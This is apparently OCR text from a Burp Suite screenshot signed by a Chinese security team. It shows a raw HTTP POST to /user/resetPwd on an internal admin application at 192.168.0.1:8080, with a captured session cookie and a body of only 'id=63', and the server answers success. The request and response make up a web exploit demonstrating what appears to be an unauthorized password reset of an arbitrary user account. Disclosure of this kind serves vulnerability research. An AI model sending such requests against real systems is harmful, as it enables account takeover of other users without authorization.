 Send Cancel < > Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 POST /user/resetPwd HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 5
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/manage/user.html
13 Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624713009
14
15 id=63
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 40
4 Date: Sat, 26 Jun 2021 13:12:27 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功"
}
}
灼剑安全团队